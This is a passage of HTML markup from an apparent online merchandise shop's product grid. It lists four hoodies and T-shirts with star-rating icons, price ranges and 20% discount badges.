    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/zomboy-white-pullover-hoodie-rb1512" class="capitalize hover:underline leading-3">Zomboy White Pullover Hoodie RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="84">
    <a href="https://slandershop.com/product/slander-light-pastels-pullover-hoodie-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/245/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-1-small.jpg?w=250&amp;h=250"
                alt="Slander Light Pastels Pullover Hoodie RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/slander-light-pastels-pullover-hoodie-rb1512" class="capitalize hover:underline leading-3">Slander Light Pastels Pullover Hoodie RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="25">
    <a href="https://slandershop.com/product/replace-slander-with-respect-classic-tshirt-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/71/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-9-small.jpg?w=250&amp;h=250"
                alt="REPLACE SLANDER WITH RESPECT Classic TShirt RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/replace-slander-with-respect-classic-tshirt-rb1512" class="capitalize hover:underline leading-3">REPLACE SLANDER WITH RESPECT Classic TShirt RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="19">
    <a href="https://slandershop.com/product/kayzo-classic-tshirt-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/54/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Kayzo Classic TShirt RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/kayzo-classic-tshirt-rb1512" class="capitalize hover:underline leading-3">Kayzo Classic TShirt RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
